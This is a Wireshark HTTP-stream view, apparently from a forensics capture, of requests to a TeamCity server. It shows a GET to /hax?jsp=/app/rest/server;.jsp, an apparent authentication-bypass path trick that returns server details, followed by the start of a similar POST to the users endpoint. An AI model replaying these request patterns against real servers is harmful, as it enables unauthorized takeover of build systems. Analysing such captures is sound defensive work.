 Wireshark · Follow HTTP Stream (tcp.stream eq 364) · Capture.pcap
GET /hax?jsp=/app/rest/server;.jsp HTTP/1.1
Host: 3.71.79.4:8111
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0
.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br, zstd
Accept: */*
Connection: keep-alive
HTTP/1.1 200
TeamCity-Node-Id: MAIN_SERVER
Cache-Control: no-store
Content-Type: application/xml;charset=ISO-8859-1
Content-Language: en-US
Content-Length: 794
Date: Sun, 30 Jun 2024 08:02:49 GMT
Keep-Alive: timeout=60
Connection: keep-alive
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><server version="2023.11.3 (build 147512)" version
Major="2023" versionMinor="11" startTime="20240630T072354+0000" currentTime="20240630T080249+0000" buildN
umber="147512" buildDate="20240129T000000+0000" internalId="5e3d6164-50f8-4941-8f09-20abc3f33337" role="m
ain_node" webUrl="http://localhost:8111" artifactsUrl=""><projects href="/app/rest/projects"/><vcsRoots h
ref="/app/rest/vcs-roots"/><builds href="/app/rest/builds"/><users href="/app/rest/users"/><userGroups hr
ef="/app/rest/userGroups"/><agents href="/app/rest/agents"/><buildQueue href="/app/rest/buildQueue"/><age
ntPools href="/app/rest/agentPools"/><investigations href="/app/rest/investigations"/><mutes href="/app/r
est/mutes"/><nodes href="/app/rest/server/nodes"/></server>POST /hax?jsp=/app/rest/users;.jsp HTTP/1.1
Host: 3.71.79.4:8111
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0
.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br, zstd
16 client pkt(s), 16 server pkt(s), 31 turn(s).
Entire conversation (230 kB) Show data as ASCII Stream 364
Find: server Find Next
Filter Out This Stream Print Save as... Back Close Help